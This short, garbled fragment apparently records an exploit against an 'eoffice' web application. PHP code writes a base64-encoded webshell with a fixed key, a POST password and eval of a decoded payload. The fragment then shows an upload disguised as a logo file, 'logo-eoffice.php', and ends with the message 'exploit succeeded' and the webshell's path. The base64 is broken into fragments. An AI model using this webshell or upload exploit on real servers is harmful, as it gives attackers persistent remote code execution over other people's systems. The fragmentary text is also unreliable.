 <?php $f=fopen("shell.php", "w");$d='PD9waHANCkBzZXNzaW9uX3N0YXJ0KCk7DQpAc2V0X3RpbW
zdHJsZW4oJEQpOyRpKyspIHsNCiAgICAgICAgJGMgPSAkS1skaSsxJjE1XTsNCiAgICAgICAgJERbJGldID
sb2FkJzsNCiRrZXk9JzMyMWMzY2Y0ODZlZDUwOTEnOw0KaWYgKGlzc2V0KCRfUE9TVFskcGFzc10pKXsNCi
OWyRwYXlsb2FkTmFtZV0pKXsNCiAgICAgICAgJHBheWxvYWQ9ZW5jb2RlKCRfU0VTU0lPTlskcGF5bG9hZE
gICAgICAkcGF5bG9hZD1lbmNvZGUoJHBheWxvYWQsJGtleSk7DQogICAgICAgIH0NCgkJZXZhbCgkcGF5bG
lKGVuY29kZShAcnVuKCRkYXRhKSwka2V5KSk7DQogICAgICAgIGVjaG8gc3Vic3RyKG1kNSgkcGFzcy4ka2
gICAgICAgICAgICRfU0VTU0lPTlskcGF5bG9hZE5hbWVdPWVuY29kZSgkZGF0YSwka2V5KTsNCiAgICAgIC
--0c486255f91a28949d6c1c3ca5d91fbc074d02cd50bda2bfefd79c5ae9aa--
logo-eoffice.php
利用成功
webshell地址: 2/images/logo/logo-eoffice.php